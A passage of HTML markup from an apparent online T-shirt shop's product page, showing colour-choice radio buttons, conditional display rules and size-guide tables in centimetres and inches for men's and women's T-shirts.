		<label class="tm-epo-field-label" for="tmcp_choice_22_2_22969720c491efc0">
	<input type="radio" id="tmcp_choice_22_2_22969720c491efc0" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_22-2-22969720c491efc0"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_3_23069720c491f1c1">
	<input type="radio" id="tmcp_choice_22_3_23069720c491f1c1" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_22-3-23069720c491f1c1"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_4_23169720c491f3c2">
	<input type="radio" id="tmcp_choice_22_4_23169720c491f3c2" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_22-4-23169720c491f3c2"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_5_23269720c491f5a3">
	<input type="radio" id="tmcp_choice_22_5_23269720c491f5a3" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_22-5-23269720c491f5a3"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_6_23369720c491f78f">
	<input type="radio" id="tmcp_choice_22_6_23369720c491f78f" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_22-6-23369720c491f78f"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_7_23469720c491f96c">
	<input type="radio" id="tmcp_choice_22_7_23469720c491f96c" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_22-7-23469720c491f96c"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_8_23569720c491fb7d">
	<input type="radio" id="tmcp_choice_22_8_23569720c491fb7d" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_22-8-23569720c491fb7d"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e810.41799709"
	data-logic="{&quot;element&quot;:&quot;6930745750e810.41799709&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_23 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_0_23669720c491ff24">
	<input type="radio" id="tmcp_choice_23_0_23669720c491ff24" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_23-0-23669720c491ff24"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_1_23769720c4920120">
	<input type="radio" id="tmcp_choice_23_1_23769720c4920120" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_23-1-23769720c4920120"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_2_23869720c4920312">
	<input type="radio" id="tmcp_choice_23_2_23869720c4920312" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_23-2-23869720c4920312"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_3_23969720c49204ea">
	<input type="radio" id="tmcp_choice_23_3_23969720c49204ea" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_23-3-23969720c49204ea"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_4_24069720c49206d2">
	<input type="radio" id="tmcp_choice_23_4_24069720c49206d2" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_23-4-24069720c49206d2"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_5_24169720c49208c5">
	<input type="radio" id="tmcp_choice_23_5_24169720c49208c5" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_23-5-24169720c49208c5"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_6_24269720c4920af5">
	<input type="radio" id="tmcp_choice_23_6_24269720c4920af5" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_23-6-24269720c4920af5"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_7_24369720c4920ce3">
	<input type="radio" id="tmcp_choice_23_7_24369720c4920ce3" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_23-7-24369720c4920ce3"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_8_24469720c4920f2d">
	<input type="radio" id="tmcp_choice_23_8_24469720c4920f2d" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_23-8-24469720c4920f2d"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9e9.43499500"
	data-logic="{&quot;element&quot;:&quot;6930745750e9e9.43499500&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-484012017">


	<div id="col-136774853" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 class="typography__Typography-sc-b9w5u2-0 iXzYBR heading__H2-sc-13kyvpm-1 ccaFge shared-styled__Heading-sc-xym30a-1 iQKpnH" style="text-align: left;"><span class="heading__PaddedMultline-sc-13kyvpm-6 kUodUV shared-styled__Heading-sc-xym30a-1 iQKpnH">Classic Men's T-Shirt</span></h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">71 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">74 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">79 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">84 cm</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">86 cm</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">89 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">28 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">29 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">30 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">31 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">28 in</td>
<td class="border p-2">33 in</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">30 in</td>
<td class="border p-2">34 in</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">32 in</td>
<td class="border p-2">35 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3793411920" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3793411920 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e9f0.69011056"
	data-logic="{&quot;element&quot;:&quot;6930745750e9f0.69011056&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea06.70938224"
	data-logic="{&quot;element&quot;:&quot;6930745750ea06.70938224&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea13.37885655"
	data-logic="{&quot;element&quot;:&quot;6930745750ea13.37885655&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-womens-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-womens-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-womens-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-506142718">


	<div id="col-520628881" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 style="text-align: left;">Classic Women's T-Shirt</h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>
<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">43</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">71</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">48</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">74</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">53</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">77</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">58.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">79</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">63.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">82</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">68.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">84</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">73</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">86</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">78.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">89</span> cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">17</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">28</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">19</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">21</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">30.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
